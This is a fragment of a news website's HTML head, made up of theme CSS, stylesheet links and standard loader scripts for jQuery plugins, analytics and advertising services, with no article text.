.has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-weight:600;font-size:54px;line-height:1.1em;}@media (max-width:768px){h1{font-size:40px;}}h2{font-weight:600;}@media (max-width:768px){h2{font-size:30px;}}h3{font-weight:600;font-size:36px;line-height:1.1em;}@media (max-width:768px){h3{font-size:30px;}}h4{font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Libre Franklin, sans-serif;font-size:19px;}.main-title{font-weight:normal;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}@media (max-width:768px){.main-title{font-size:48px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Libre Franklin, sans-serif;font-weight:500;font-size:16px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.widget-title{font-size:32px;margin-bottom:0px;}.top-bar{background-color:var(--base);color:var(--contrast-2);}.top-bar a{color:var(--contrast-2);}.top-bar a:hover{color:var(--contrast);}.site-header{background-color:rgba(242,241,237,0);color:var(--contrast);}.site-header a{color:var(--accent);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--contrast-2);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);background-color:var(--base);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);background-color:var(--base);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);background-color:var(--base);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:rgba(255,255,255,0);}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:rgba(26,26,26,0);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-2);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 16px 0px 16px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:10px 40px 40px 40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:24px;padding-right:24px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:20px 24px 20px 24px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:24px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:24px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:24px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.both-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-header-sticky #mobile-header.toggled .main-nav > ul {position: absolute;left: 0;right: 0;z-index: 999;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:48px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:48px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.wnd.com/wp-content/themes/generatepress_child/style.css?ver=1751487156' media='all' />
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display+SC%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2C500%2C600%2C700%2Citalic%2C500italic%2C600italic%2C700italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-0d9ab800{max-width:1200px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:4px;}.gb-container-4f04a80a{padding:20px 40px 44px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-container-6b2ee477{display:flex;flex-wrap:wrap;column-gap:20px;row-gap:10px;}.gb-container-483d660a{text-align:center;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-8d1043d9{text-align:right;}.gb-grid-wrapper > .gb-grid-column-8d1043d9{width:33.33%;}.gb-container-210a2626{display:flex;flex-wrap:wrap;justify-content:flex-end;column-gap:15px;row-gap:15px;text-align:right;margin-bottom:40px;}.gb-container-d0682234{display:flex;flex-wrap:wrap;justify-content:flex-end;column-gap:15px;row-gap:15px;text-align:right;margin-bottom:40px;}.gb-container-8a613882{padding-bottom:20px;margin-top:0px;border-bottom:1px solid #999999;}.gb-container-f370ddd8{display:flex;column-gap:24px;}.gb-container-0d891dbb{width:300px;min-width:300px;}.gb-container-f4b3d82a{padding-bottom:20px;margin-bottom:30px;border-bottom:1px solid var(--contrast-2);}.gb-container-269d6b46{margin-bottom:0px;}.gb-container-9741ca24{margin-top:12px;}.gb-grid-wrapper > .gb-grid-column-9741ca24{width:25%;}.gb-container-6c94515d{text-align:center;padding-right:0px;padding-left:0px;margin-top:16px;}.gb-grid-wrapper > .gb-grid-column-6c94515d{width:50%;}.gb-container-9d2637fb{text-align:right;margin-top:43px;}.gb-grid-wrapper > .gb-grid-column-9d2637fb{width:25%;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:4px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}p.gb-headline-836e1b11{font-size:18px;line-height:18px;text-transform:capitalize;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-836e1b11 a{color:var(--base);}p.gb-headline-836e1b11 a:hover{color:var(--contrast);}p.gb-headline-865273bd{font-size:18px;line-height:18px;text-transform:capitalize;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-865273bd a{color:var(--base);}p.gb-headline-865273bd a:hover{color:var(--contrast);}p.gb-headline-cc033d54{font-size:18px;line-height:18px;text-transform:capitalize;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-cc033d54 a{color:var(--base);}p.gb-headline-cc033d54 a:hover{color:var(--contrast);}p.gb-headline-ce2c4047{font-size:18px;line-height:18px;text-transform:capitalize;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-ce2c4047 a{color:var(--base);}p.gb-headline-ce2c4047 a:hover{color:var(--contrast);}p.gb-headline-15755ef3{font-size:18px;line-height:18px;text-align:center;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-86afaa29{font-size:18px;line-height:18px;text-align:center;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-86afaa29 a{color:var(--base);}p.gb-headline-86afaa29 a:hover{color:var(--contrast);}h2.gb-headline-124e4600{margin-bottom:4px;color:var(--contrast);}h2.gb-headline-124e4600 a{color:var(--contrast);}h2.gb-headline-124e4600 a:hover{color:var(--accent);}p.gb-headline-783a4fe6{display:inline-block;flex-direction:row;align-items:center;column-gap:0.5em;font-size:14px;text-transform:uppercase;padding-left:6px;margin-bottom:0px;margin-left:2px;border-left:1px solid var(--contrast-2);color:var(--accent);}h1.gb-headline-0f9fa675{font-size:36px;text-transform:uppercase;padding-bottom:10px;margin-bottom:4px;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-16ea1bde{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-16ea1bde > .gb-grid-column{box-sizing:border-box;}.gb-block-image-30ceab07{margin-bottom:10px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}.gb-image-f85ef9fd{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {p.gb-headline-86afaa29{display:none !important;}}@media (max-width: 1024px) {.gb-container-4f04a80a{text-align:center;padding-bottom:80px;}.gb-container-1afcc488{text-align:center;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-container-6b2ee477{justify-content:center;text-align:center;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-8d1043d9{text-align:center;}.gb-grid-wrapper > .gb-grid-column-8d1043d9{width:100%;}.gb-container-210a2626{justify-content:center;text-align:center;margin-bottom:20px;}.gb-container-d0682234{justify-content:center;text-align:center;}.gb-container-f370ddd8{flex-direction:column;}.gb-container-0d891dbb{min-width:100%;}.gb-container-9741ca24{margin-top:0px;}.gb-container-9d2637fb{margin-top:26px;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:20px;}.gb-block-image-f85ef9fd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-483d660a, .gb-grid-column-483d660a{display:none !important;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-483d660a, .gb-grid-column-483d660a{display:none !important;}.gb-grid-wrapper > .gb-grid-column-8d1043d9{width:100%;}.gb-container-c6c1c2a0{width:100%;}.gb-grid-wrapper > .gb-grid-column-c6c1c2a0{width:100%;}.gb-container-9741ca24{text-align:center;}.gb-grid-wrapper > .gb-grid-column-9741ca24{width:100%;}.gb-container-9741ca24, .gb-grid-column-9741ca24{display:none !important;}.gb-grid-wrapper > .gb-grid-column-6c94515d{width:100%;}.gb-container-9d2637fb{text-align:center;margin-top:10px;}.gb-grid-wrapper > .gb-grid-column-9d2637fb{width:100%;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-grid-wrapper-ab6893f3{row-gap:20px;}.gb-image-30ceab07{height:200px;}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.wnd.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.wnd.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--contrast-2);}.slideout-navigation button.slideout-exit{color:var(--contrast-2);padding-left:24px;padding-right:24px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.wnd.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:50px;width:auto;}.navigation-branding .main-title{line-height:50px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.wnd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.wnd.com","hash_tracking":"false","v4_id":"G-W2JD0J5TVM"};</script>
<script src="https://www.wnd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Isotope/jquery.isotope.min.js?ver=1.5.7" id="media_boxes-isotope-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/imagesLoaded/jquery.imagesLoaded.min.js?ver=1.5.7" id="media_boxes-images-loaded-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Transit/jquery.transit.min.js?ver=1.5.7" id="media_boxes-transit-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Easing/jquery.easing.js?ver=1.5.7" id="media_boxes-easing-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Visible/jquery.visible.min.js?ver=1.5.7" id="media_boxes-visible-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.js?ver=1.5.7" id="media_boxes-fancybox-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Modernizr/modernizr.custom.min.js?ver=1.5.7" id="media_boxes-modernizr-custom-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/jquery.magnific-popup.min.js?ver=1.5.7" id="media_boxes-magnific-popup-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.dropdown.js?ver=1.5.7" id="media_boxes-media-boxes-dropdown-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.js?ver=1.5.7" id="media_boxes-media-boxes-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.7" id="media_boxes-media-boxes-js-init-js"></script>
<link rel="https://api.w.org/" href="https://www.wnd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wnd.com/wp-json/wp/v2/users/301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wnd.com/xmlrpc.php?rsd" />
<script type='text/javascript'>
window.is_wp=1;
window._izootoModule= window._izootoModule || {};
window._izootoModule['swPath'] = "https://www.wnd.com/service-worker.js";
</script>
	<script> window._izq = window._izq || []; window._izq.push(["init"]);</script>
				<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.wnd.com\/wp-admin\/admin-ajax.php","essb3_nonce":"eabd2e5cf3","essb3_plugin_url":"https:\/\/www.wnd.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.wnd.com\/","post_id":"2723795","stop_postcount":true};</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://www.wnd.com/wp-content/uploads/2019/08/220131305714_a44dc238e2d98fc82ebb_34-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.wnd.com/wp-content/uploads/2019/08/220131305714_a44dc238e2d98fc82ebb_34.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wnd.com/wp-content/uploads/2019/08/220131305714_a44dc238e2d98fc82ebb_34.jpg" />
<meta name="msapplication-TileImage" content="https://www.wnd.com/wp-content/uploads/2019/08/220131305714_a44dc238e2d98fc82ebb_34.jpg" />
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback {min-width: 1px;}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://www.wnd.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<link rel="preload" as="script" href="https://jsc.mgid.com/site/981558.js" />
<script src="https://jsc.mgid.com/site/981558.js" async></script>

<link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"/>
<link rel="preload" as="script" href="https://d3lcz8vpax4lo2.cloudfront.net/ads-code/888d9f08-6811-40ec-95fc-ac103c950648.js"/>
<script data-cfasync="false" type="text/javascript">(function (a, c, s, u) { 'Insticator' in a || (a.Insticator = { ad: { loadAd: function (b) { Insticator.ad.q.push(b) }, q: [] }, helper: {}, embed: {}, version: "4.0", q: [], load: function (t, o) { Insticator.q.push({ t: t, o: o }) } }); var b = c.createElement(s); b.src = u; b.async = !0; var d = c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d) })(window, document, 'script', 'https://d3lcz8vpax4lo2.cloudfront.net/ads-code/888d9f08-6811-40ec-95fc-ac103c950648.js')</script><script async type="text/javascript" src="https://product.instiengage.com/product-loader-code/888d9f08-6811-40ec-95fc-ac103c950648.js"></script><script>Insticator.load('load-page', {    pageId: '2723795',  })</script> 

<!-- START MICROSOFT CLARITY -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "lfq5hoxgn9");
</script>
<!-- END MICROSOFT CLARITY -->

<!-- START Marfeel -->
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,5256,{} /* Config */)}();
</script>
<!-- END Marfeel -->

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=League+Gothic&display=swap" rel="stylesheet">

